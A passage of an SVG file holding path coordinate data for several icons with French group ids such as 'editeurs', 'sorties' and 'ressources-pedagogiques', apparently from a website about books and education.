					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
